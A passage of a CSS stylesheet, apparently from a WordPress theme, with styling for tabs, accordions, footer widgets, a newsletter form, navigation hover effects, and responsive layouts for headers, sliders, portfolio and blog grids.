.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after {
  display: block;
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
  left: 0;
}
.tab4.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
  padding-bottom: 3px;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  border: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
  display: block;
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
  left: 0;
}
div.tab4.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style accordion 1*/
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a i {
  display: none;
}
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a {
  padding: 12px 25px;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  border-bottom: none;
  font-size: 16px;
  line-height: 1.2;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  color: #fff;
}
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover{
  background: #ebcd1e;
}
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background: #ebcd1e;
  color: #333;
}
div.vc_tta-container .vc_general.acc1{
  border: none;
}
div.vc_tta-container .vc_general.vc_tta-accordion {
  margin-top: 0;
}
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border: none;
}
.acc1.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
  border: none;
  padding: 25px;
  padding-bottom: 0;
  background-color: #333;
}
.accor1 > .vc_column-inner > .wpb_wrapper {
  padding: 20px 15px 20px 50px;
  background-color: #333;
}
.acc1.vc_tta.vc_general .vc_tta-panel-title {
  background-color: #333;
}
.acc1.vc_tta.vc_general .vc_tta-panel {
  margin-top: 15px;
  background-color: #333;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
  background-color: #333;
  border-color: transparent;
}
/* Style accordion 2 */
div.acc2.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a i.vc_tta-controls-icon {
  display: none;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border: none;
  background: #333;
  color: #ebcd1e;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{
  background: #333;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  padding: 12px 25px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  color: #333;
  font-size: 16px;
  line-height: 1.2;
  background: #ebcd1e;
}
div.vc_tta-container .vc_general.acc2 {
  border: none;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{
  background-color: #ebcd1e;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border: none;
}
.acc2.vc_tta.vc_general .vc_tta-panel {
  margin-top: 15px;
}
.acc2.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
  border: none;
  padding: 25px;
  padding-bottom: 0;
}
.acc2.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child) {
  margin-left: 10px;
}
.acc2 .vc_tta-panel-body dl dt {
  font-weight: normal;
  padding: 10px;
  width: 40%;
}
.acc2 .vc_tta-panel-body dl dd {
  line-height: 42px;
  margin-left: 40%;
}
.acc2 .vc_tta-panel-body dl i {
  margin: 0 10px;
}
.acc1-width {
  max-width: 530px;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
  background-color: #333;
  border:none;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
  background-color: #333;
  border:none;
}
div.vc_tta-container {
  margin-bottom: 0px;
}
/* footer */
.footer-v3 .footer-widget h4 {
    color: #e5e5e5;
    margin-bottom: 28px;
}
.footer-v3 .footer-widget p {
    color: #999;
}
.footer-v3 .footer-widget ul.list-link-footer-2 {
    padding-left: 0;
    display: inline-block;
    width: 100%;
}
.footer-v3 .footer-widget ul.list-link-footer-2 li {
    width: 100%;
    display: inline-block;
    color: #999;
    margin-bottom: 10px;
}
ul.list-link-footer-2 li {
    position: relative;
    float: left;
}
.footer-v3 .footer-widget ul.social-footer {
    margin-top: 40px;
}
.footer-v3 .footer-widget img {
    margin-bottom: 34px;
}
.footer-v3 .footer-widget .gallery-warp {
    display: inline-block;
    width: 100%;
}
.footer-v3 .footer-widget .gallery-warp img {
    margin: 5px;
    display: inline-block;
}
.footer-v3 .col-md-3 {
    padding-right: 0;
    padding-left: 0;
}
.footer-v2 ul.social {
    margin-top: 40px;
}
footer .wpb_content_element {
  margin-bottom: 10px;
}
footer .wpb_single_image {
  margin-bottom: 34px;
}
ul.list-link-footer-2 li:hover:before {
    background: #ebcd1e;
}
ul.list-link-footer-2 li:before {
    content: "";
    display: block;
    position: absolute;
    width: 5px;
    height: 5px;
    background: rgba(255, 255, 255, 0.1);
    left: 0;
    top: 12px;
    transition: all 0.6s ease 0s;
}
.footer-v4.shop {
  padding: 0;
}
/* mis */
.wpb_revslider_element.wpb_content_element {
  margin-bottom: 0;
}
div.chooseus-container {
    width: 880px;
    float: none;
}
.margin-top-pro5 {
  margin-top: -236px;
}
/* featre */
.block-img-full-width:last-child > div {
  margin-bottom: 0;
}
/* newsletter */
.tnp-field.tnp-field-email label {
  display: none;
}
.tnp-field-email {
  width: 78%;
}
.tnp-field {
  float: left;
}
.tnp-field-button .tnp-button {
  background: #ebcd1e;
  display: inline-block;
  outline: none;
  border: 0;
  margin: 0;
  vertical-align: top;
  margin-left: -5px;
  padding: 0 40px;
  text-transform: uppercase;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  transition: all 0.6s ease 0s;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
  color: #333;
}
.tnp-field-button .tnp-button:hover {
    color: #fff;
    background: #333;
}
.tnp-field-email .tnp-email {
    width: 100%;
    display: inline-block;
    border: 0;
    outline: none;
    height: 40px;
    background: #e6e6e6;
    padding-left: 15px;
    box-shadow: none!important;
    transition: all 0.6s ease 0s;
}
.tnp-field-email input.tnp-email:focus {
  border: 1px solid #ebcd1e;
  background: #f2f2f2;
}
form.newsletter {
  max-width: 770px;
  margin: 0 auto;
  padding-top: 15px;
}
footer form.newsletter {
  padding: 0;
}
footer .newsletter {
  width: 100%;
}
footer .tnp-field-email {
   width: calc(100% - 140px);
}
footer .tnp-field-email .tnp-email {
  background-color: transparent;
  border: 2px solid rgba(255, 255, 255, 0.1);
  height: 40px;
  line-height: 40px;
  transition: all 0.6s ease 0s
}
footer .tnp-field-button .tnp-button {
    background: none;
    outline: none;
    border: 2px solid rgba(255, 255, 255, 0.1);
    width: 130px;
    height: 40px;
    text-align: center;
    color: #e6e6e6;
    float: right;
    font-size: 12px;
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 1px;
    transition: all 0.6s ease 0s;
    padding: 1px 6px;
    line-height: inherit;
    margin-left: 5px;
}
footer .tnp-field input:hover, footer .tnp-field input:focus {
    border-color: #ebcd1e;
    color: #fff;
    outline: none;
    box-shadow: none;
    background-color: transparent;
}
footer .tnp-field input.tnp-email:focus {
    background-color: transparent;
}
/* menu */
.effect8.shop:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 0.1px;
    z-index: -1;
    content: "";
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.2);
    display: block;
}
.topbar-left .language  select {
    border: none;
    background: #f5f5f5;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.navi-level-1.hover-style-2 li ul li a:hover span:before {
    width: 0;
}
/* gallery */
.lastest-news-detail .slide-services .prev-detail-services, .latest-blog-post .slide-services .prev-detail-services{
    top: 50%;
}
/* menu */
.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after {
    position: absolute;
    font-family: "FontAwesome";
    color: #ebcd1e;
    top: 19px;
    right: 0;
    font-size: 11px;
}
.line-separator nav ul.navi-level-1 > li > a:after, .header-v3.line-separator ul.navi-level-1 > li > a:after  {
    content: "/";
    font-size: 15px;
}
.circle-separator nav ul.navi-level-1 > li > a:after, .header-v3.circle-separator ul.navi-level-1 > li > a:after{
    content: "\f10c";
}
.square-separator nav ul.navi-level-1 > li > a:after, .header-v3.square-separator ul.navi-level-1 > li > a:after {
    content: "\f096";
}
.plus-separator nav ul.navi-level-1 > li > a:after, .header-v3.plus-separator ul.navi-level-1 > li > a:after {
    content: "\f067";
}
.strip-separator nav ul.navi-level-1 > li > a:after, .header-v3.strip-separator ul.navi-level-1 > li > a:after {
    content: "\f068";
}
.no-separator nav ul.navi-level-1 > li > a:after, .header-v3.no-separator ul.navi-level-1 > li > a:after {
    display: none;
    font-size: 0px;
}
.hover-style-5 nav .navi-level-1 > li > a > span:before {
    display: block;
    top: auto;
    width: 0;
    height: 2px;
    position: absolute;
    background: #ebcd1e;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0px;
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
}
.hover-style-3 nav .navi-level-1 > li > a > span:before {
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    background: #ebcd1e;
    left: 0;
    top: 0;
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
    transform: translateY(0); 
}
.hover-style-4 nav .navi-level-1 > li:hover > a {
    color: #ebcd1e;
}
.hover-style-4 nav .navi-level-1 > li > a > span:before {
    display: none;
}
.hover-style-4 nav .navi-level-1 li a {
    transition: all 0.6s ease 0s;
}
.no-effect  nav.navi-level-1 > li > a > span:before {
    display: none;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before {
    display: block;
    width: 0;
    height: 3px;
    position: absolute;
    background: #ebcd1e;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
}
header.header-v2.skrollable-after {
    background-color: #000;
}
header.header-v2.header-v4.skrollable-after {
    background-color: #fff;
}

ul.product_list_widget li img {
  width: 80px;
  height: auto;
  display: block;
  float: left;
  margin-right: 0px;
  margin-left: 0;
}
.cart_list.product_list_widget .product-detail a.remove {
    position: absolute;
    top: 10px;
    right: 0px;
    font-size: 12px;
    color: #6e6e6e!important;
    font-size: 20px;
}
 .cart_list.product_list_widget .product-detail a.remove:hover, .cart_list.product_list_widget .product-detail a.remove:hover {
    color: #ebcd1e!important;
}
header .sub-navi a {
    color: #666;
    transition: all 0.6s ease 0s;
}
.header-v2.header-v5 .navi-level-1 > li a.mini-cart {
    color: #ccc;
}
span.mini-cart-counter {
    left: 25px;
}
.header-v6 span.mini-cart-counter {
    left: 35px;
}
.footer-v3 .widget_text {
    margin-bottom: 0;
}
.mgb-b0 .ot-btn {
    margin-bottom: 0;
}
.sub-header .sub-header-content .breadcrumb-arc a mark {
    color: #ebcd1e;
}
/* Row */
.wpb_row.vc_row-flex .row {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
}
.wpb_row.vc_row-o-equal-height .vc_column_container {
  align-items: stretch;
}
.wpb_row.vc_row-flex .vc_column_container {
  display: flex;
}
/* Responsive
----------------------------------------------------------*/
/*==========  Non-Mobile First Method  ==========*/
@media only screen and (max-width: 1700px) {
  .navi-level-1 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
  header {
    padding: 0 15px;
  }
  .header-v1 .left-header {
    width: 120px;
  }
  .header-v1 .right-header {
    width: calc(100% - 120px - 60%);
  }
  .header-v2 .tel-header {
    display: none;
  }
  .header-v2 .left-header ul li::after {
    display: none;
  }
  .header-v2 nav {
    width: calc(100% - 160px);
  }
  .header-v2 .left-header {
    width: 160px;
  }
/*   .header-v2 nav {
    width: calc(100% - 360px);
  } */
  .header-v2 .sub-navi {
    float: right;
    display: inline-block;
    max-width: 200px;
  }
  .header-v2 .left-header a:after {
    display: none!important;
  }
}
@media only screen and (max-width: 1272px) {
  .header-v1 nav,
  .header-v1 .right-header {
    width: auto;
  }
  .header-v1 .right-header {
    float: right;
  }
  .header-v1 .right-header ul li.header-tel {
    display: none;
  }
  .header-v3 {
    padding-left: 0!important;
    padding-right: 0!important;
  }
  .header-v3 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v4 .container {
    padding: 0;
    width: 100%;
  }
  .header-v4 .left-header {
    width: 120px;
  }
  .header-v4 .left-header a.logo {
    padding: 15px 0px 0px;
  }
  .header-v4 nav {
    width: calc(100% - 120px - 90px);
  }
  .header-v4 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1199px) {
  /* ChooseUs SVG Full Width*/
  .chooseus-full-width .chooseus-container .chooseus-item {
    width: 50%;
  }
  /* Product Item */
  .product-item {
    width: 90%;
  }
  .header-v4 .right-header {
    width: auto;
  }
}
/* Medium Devices, Desktops */
@media only screen and (max-width: 991px) {
  /* LAYOUT */
  .divider {
    width: 90%;
  }
  .padding {
    padding: 35px 0 35px 0;
  }
  .wow {
    animation-name: none !important;
    visibility: visible !important;
  }
  /* Mobile Menu */
  .mm-toggle {
    display: block!important;
  }
  header nav {
    display: none;
  }
  .navi-level-1 li a {
    padding: 10px 15px 9px 15px;
  }
  .navi-level-1 li a:after {
    top: 10px;
  }
  .sub-navi > li:nth-last-child(2) a {
    padding-right: 15px;
  }
  .sub-navi > li:nth-last-child(2) a:after {
    display: block;
  }
  header .left-header .navi-level-1 li a.logo {
    padding: 0;
    padding-top: 10px;
  }
  header .left-header .navi-level-1 li a.logo img {
    width: 100px;
  }
  .navi-level-1.dot-seperator > li > a:after,
  .navi-level-1.line-separator > li > a:after,
  .navi-level-1.circle-separator > li > a:after,
  .navi-level-1.square-separator > li > a:after,
  .navi-level-1.plus-separator > li > a:after,
  .navi-level-1.strip-separator > li > a:after {
    top: 10px;
  }
  /*HEADER*/
  /*header V2 */
  .header-v2 {
    float: left;
    margin-bottom: 50px;
  }
  .header-v2 nav ul.navi-level-1 {
    display: none;
  }
  .header-v2 nav ul.navi-app li a {
    padding: 15px 15px;
    padding-top: 18px;
  }
  .header-v2 nav ul.navi-app .btn-in-navi {
    padding-top: 18px;
    padding-bottom: 15px;
  }
  .header-v2 ul li a.logo {
    padding: 15px;
  }
  /* Header V3 */
  .header-v3 {
    padding-left: 40px!important;
    padding-right: 40px!important;
  }
  .header-v3 .left-header,
  .header-v3 .right-header {
    display: none;
  }
  .header-v3 div.logo {
    width: 100%;
  }
  .header-v3 div.logo li a:after {
    display: none;
  }
  .header-v3 div.logo li:last-child {
    float: right;
    display: inline-block;
  }
  .header-v3 div.logo li:last-child a span {
    top: 15px;
  }
  .header-v3 li:first-child a {
    padding: 0;
    padding-top: 10px;
  }
  .header-v3 li a {
    padding: 10px 15px 9px 15px;
  }
  .header-v3 .mm-toggle {
    display: inline-block;
    float: right;
  }
  /* Header v4 */
  .header-v4 .left-header .navi-level-1 li a.logo {
    padding: 0;
    padding-top: 10px;
  }
  .header-v4 li:nth-last-child(2):after {
    display: block;
  }
  /* Header V5 */
  .header-v5 .navi-app li:nth-last-child(2)::after {
    display: block;
  }
  .header-v5 .mm-toggle span {
    color: #ccc;
  }
  .header-v5 .mm-toggle span:hover {
    color: #ebcd1e;
  }
  /* Header V6 */
  .topbar-transparent p.ads-text {
    display: none;
  }
  .topbar-transparent .topbar-left,
  .topbar-transparent .topbar-right {
    width: auto;
  }
  .template-border header {
    padding: 25px 60px;
  }
  .header-v6 nav {
    display: none;
  }
  .header-v6 .logo {
    float: left;
    position: static;
    transform: none;
    padding-top: 10px;
    display: inline-block;
    width: auto;
  }
  .header-v6 .right-header {
    width: auto;
  }
  .header-v6 .right-header a.mm-toggle {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(2) a {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(3) a:after {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(3) a {
    padding-right: 15px;
  }
  .header-v6 .left-header {
    display: none;
  }
  /*SLIDER*/
  .slider-home-2 .btn-1,
  .slider-home-3 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-2 .btn-2,
  .slider-home-3 .btn-2 {
    transform: translateX(40px) !important;
  }
  /* Our Team Grid */
  .ourteamGrid-warp .team-grid-item {
    background: #000!important;
    width: 100%;
  }
  .ourteamGrid-warp .team-grid-item img {
    width: 100%;
    display: inline-block;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay {
    position: static;
    display: inline-block;
    width: 100%;
    transform: none;
    height: 100%;
    background: #000!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay h5 {
    color: #fff!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay .member-job {
    color: #999!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay .description-member {
    color: #999!important;
  }
  .ourteamGrid-warp .team-grid-item:hover .description-member {
    margin-top: 25px!important;
  }
  /* Block Contact Home 5 */
  .block-contact .item-block-contact {
    margin-bottom: 15px;
  }
  .form-contact {
    padding: 0 15px;
  }
  /* Services Fix Home 4 */
  .services-fix {
    margin-top: -90px;
  }
  .services-fix .img-block {
    border-width: 5px;
  }
  /* Counter Our Static */
  .section-dark-ourStatistics .ourStatis-item-2 {
    width: 50%;
  }
  .ourStatis-item-2 .circle-statis {
    margin: 15px auto;
  }
  /* Lastest Blog */
  .lastest-blog-item {
    margin-bottom: 30px;
  }
  /* Blog List Page */
  .blog-list {
    padding-right: 0;
  }
  .fake-position {
    margin-top: 60px;
  }
  /* What We Do 4 Colum Home 2*/
  .block-img-full .img-block {
    height: auto;
  }
  /* Owl Our Team */
  .item-team .member-info {
    width: 90%;
  }
  /* Owl Partner */
  .owl-partners img {
    width: 90px;
  }
  figure.effect-layla {
    width: 45%;
    margin: 0 2.5% 25px 2.5%;
  }
  figure.effect-layla img {
    transform: none;
  }
  figure.effect-layla:last-child {
    margin: 0 auto;
    float: none;
  }
  /* Prmotino Home 5 Position Fix */
  .pormotion-h5 h3 {
    margin: 0px;
    font-size: 18px;
  }
  .pormotion-h5 a {
    font-size: 10px;
  }
  /* Iso Top Project 4 Column */
  .projectContainer .element-item {
    width: 33.333%;
  }
  .projectContainer .element-item .project-info {
    position: static;
    width: 100%;
    min-height: 80px;
    padding: 10px 0;
    opacity: 1;
    transition: none;
    float: left;
    display: inline-block;
    background: #000!important;
    height: 101px;
  }
  .projectContainer .element-item .project-info a {
    transform: none;
    position: static;
    text-align: left;
    padding-left: 15px;
  }
  .projectContainer .element-item .project-info a.cateProject {
    transform: none;
    position: static;
    text-align: left;
    padding-left: 15px;
    color: #fff!important;
  }
  .projectContainer .element-item .project-info h4 {
    color: #fff!important;
  }
  /* Project Portfolio Grid 1 */
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item .portfolio-img-demo {
    margin: 0;
  }
  /* Project Grid 2 Col */
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item .portfolio-img-demo {
    margin-bottom: 0;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
    padding: 0;
  }
  /* PortFolio Grid 4 Colum Ver 1 */
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info {
    margin: 0;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
    padding: 0;
  }
  /* Portfolio Grid 4 Colum V2 */
  .portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
    width: 50%;
  }
  /* Single Project Warp 3 */
  .single-project-warp-3 {
    padding: 0 20px;
  }
  .single-project-warp-3 .pj-img-demo {
    width: 100%;
    padding: 20px;
    display: inline-block;
  }
  .single-project-warp-3 .pj-info {
    width: 100%;
    padding: 20px;
  }
  /* SVG Section Why Choose Us */
  div.chooseus-container {
    width: 100%;
  }
  .chooseus-container .chooseus-item {
    float: none;
    width: 100%;
  }
  /* Blog Detail Page */
  .blog-detail {
    padding-right: 0;
  }
  .comment-respond input.form-control {
    margin-bottom: 15px;
  }
  /* Blog Category  Isotope */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    width: 50%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item {
    width: 50%;
  }
  /* what we do services home 3 */
  .block-img-full-width .block-img-left .text-boxs {
    padding-top: 0;
  }
  /* About Intro */
  .about-intro .about-intro-img {
    width: 100%;
    padding: 0 15px;
  }
  .about-intro .about-intro-img img {
    width: 100%;
  }
  .about-intro .about-intro-text {
    width: 100%;
    padding: 0 15px;
    margin-top: 15px;
  }
  /* Testimonials Home 1 Active Pagination */
  .owl-controls .owl-pagination .owl-page.active {
    background: #ebcd1e;
  }
  /* Owl Partners Home 1 */
  .owl-partner-warp {
    margin-top: 20px;
    padding-bottom: 20px;
  }
  .owl-partner-warp .prev-partners {
    left: 0;
    opacity: .5;
    color: #000;
  }
  .owl-partner-warp .next-partners {
    right: 0;
    opacity: .5;
    color: #000;
  }
  .owl-partner-warp:hover .prev-partners {
    left: 0;
    opacity: 1;
    color: #000;
    z-index: 9;
  }
  .owl-partner-warp:hover .next-partners {
    right: 0;
    opacity: 1;
    color: #000;
    z-index: 9;
  }
  .owl-partners img {
    filter: grayscale(0%);
    opacity: 1;
    width: auto;
    height: 90px;
  }
  /* Testimonials Sync */
  /*FOOTER */
  ul.social li a {
    margin-bottom: 9px;
  }
  .footer-v3 .footer-col-1,
  .footer-v3 .footer-col-2,
  .footer-v3 .footer-col-3,
  .footer-v3 .footer-col-4 {
    width: 50%;
    padding: 15px;
  }
  .footer-v2 .footer-col-1,
  .footer-v2 .footer-col-2 {
    width: 50%;
    padding: 0 15px;
  }
  .footer-v2 .footer-col-3 {
    width: 100%;
    padding: 0 15px;
  }
  .form-subcrible-footer {
    float: left;
  }
  .form-subcrible-footer .form-group {
    float: left;
  }
  .form-subcrible-footer .input-group {
    width: 100%;
  }
  .form-subcrible-footer .input-group input {
    width: 100%;
  }
  .footer-v4 .footer-col-1,
  .footer-v4 .footer-col-2 {
    width: 50%;
  }
  .footer-v4 .footer-col-3 {
    width: 100%;
  }
  .coming-soon-content {
    width: 90%;
    margin: 0 auto;
  }
  .coming-soon-content h2 {
    font-size: 36px;
  }
  ul.countdown li {
    border-bottom: 2px solid #ebcd1e;
    display: inline-block;
    margin: 15px;
  }
  ul.countdown li span {
    font-size: 25px;
  }
  .coming-soon ul.countdown li p {
    font-size: 13px;
  }
  /* Multi Local Warp */
  .sidebar-control-map {
    float: none!important;
    margin-bottom: 25px;
  }
  div.tnp-field input[type="submit"] {
    position: inherit!important;
    display: block;
    margin: 0 auto;
    margin-top: 15px;
    vertical-align: middle;
}
.tnp-field-email {
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
}
.tnp-field {
  float: none;
}
}
/* Small Devices, Tablets */
@media only screen and (max-width: 767px) {
  /*LAYOUT*/
  /*HEADER*/
  .template-border section {
    padding: 15px;
  }
  header,
  .header-v3 {
    padding-left: 15px!important;
    padding-right: 15px!important;
  }
  .left-header,
  .header-v2 .left-header {
    width: auto!important;
  }
  a.logo {
    padding-left: 0!important;
    padding-right: 0!important;
  }
  .navi-level-1.sub-navi > li a {
    font-size: 15px;
  }
  .navi-level-1.sub-navi {
    padding-right: 10px!important;
  }
  .mm-toggle {
    font-size: 20px!important;
  }
  .mm-toggle span {
    top: 2px;
  }
  /*SLIDER*/
  .rev_slider .btn-1,
  .rev_slider .btn-2 {
    width: auto!important;
    font-size: 11px!important;
    padding: 0 15px!important;
    height: 30px;
    line-height: 30px;
  }
  .slider-home-1 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-1 .btn-2 {
    transform: translateX(40px) !important;
  }
  .slider-home-1 .heading-1 {
    font-size: 36px!important;
  }
  .slider-home-1 .heading-2 {
    font-size: 24px!important;
  }
  .slider-home-2 .btn-1 {
    transform: translate(-30px, 20px) !important;
  }
  .slider-home-2 .btn-2 {
    transform: translate(30px, 20px) !important;
  }
  .slider-home-2 .heading-1 {
    font-size: 36px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 24px!important;
  }
  .slider-home-3 .btn-1 {
    transform: translate(-30px, 20px) !important;
  }
  .slider-home-3 .btn-2 {
    transform: translate(30px, 20px) !important;
  }
  .slider-home-3 .heading-4 {
    font-size: 30px!important;
    text-align: center;
  }
  .slider-home-3 .heading-3 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .slider-home-4 .btn-1 {
    transform: translate(-30px, 0px) !important;
  }
  .slider-home-4 .btn-2 {
    transform: translate(30px, 0px) !important;
  }
  .slider-home-4 .heading-1 {
    font-size: 30px!important;
    text-align: center;
  }
  .slider-home-4 .heading-2 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .slider-home-4 .btn-1 {
    transform: translate(-30px, 0px) !important;
  }
  .slider-home-4 .btn-2 {
    transform: translate(30px, 0px) !important;
  }
  .slider-home-4 .heading-1 {
    font-size: 30px!important;
    text-align: center;
  }
  .slider-home-4 .heading-2 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .description-member {
    display: none;
  }
  .ourteam-warp .owl-controls .owl-pagination .owl-page {
    background: #333;
  }
  .ourteam-warp .owl-controls .owl-pagination .owl-page.active {
    background: #ebcd1e;
  }
  figure.effect-layla {
    width: 100%;
    margin: 0;
    float: none;
  }
  .promotion-box figure figcaption {
    padding: 20px;
  }
  figure.effect-layla h3 {
    padding-top: 12%;
  }
  .promotion-box-2 {
    display: block;
  }
  figure.promotion-box-dark {
    width: 100%;
    display: inline-block;
  }
  /* Our Statis Item */
  .section-dark-ourStatistics .ourStatis-item {
    width: 50%;
    margin-bottom: 25px;
  }
  /* Iso Top Project 4 Column */
  .projectContainer .element-item {
    width: 50%;
  }
  /* Project Portfolio Grid 1 */
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
    width: 100%;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2  2 Col*/
  .portfolio-grid-v2-2-col-warp .portfolio-grid-v2-2-col-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2 3 Col */
  .portfolio-grid-v2-3-col-warp .portfolio-grid-v2-3-col-container .element-item {
    width: 100%;
  }
  /* Portfolio Grid V2 4 Col */
  .portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
    width: 100%;
  }
  /* Single Project Warp */
  .single-project-warp {
    padding: 0 15px;
  }
  .pdb60 {
    padding-bottom: 0px;
  }
  /* Lastest Blog Container */
  .lastest-blog-container article {
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px dotted #aaa;
  }
  /* Blog Grid 2 Cols */
  .blog-grid-2-col-container .element-item {
    width: 100%;
    padding: 0 20px 20px;
  }
  /* Blog Grid 3 Cols */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    padding: 0;
  }
  .blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-description {
    height: auto;
  }
  /*Blog Grid 4 Cols */
  .blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-description {
    height: auto;
  }
  /* Section Form Subcrible */
  .form-subcribe form input {
    width: calc(100% - 172px - 15px);
    margin-left: 15px;
  }
  .block-img-right .text-box {
    text-align: left;
  }
  /* Block Img Full */
  .block-img-full {
    padding: 0 15px;
    margin-bottom: 25px;
  }
  /* Block Img Full Width home 3 */
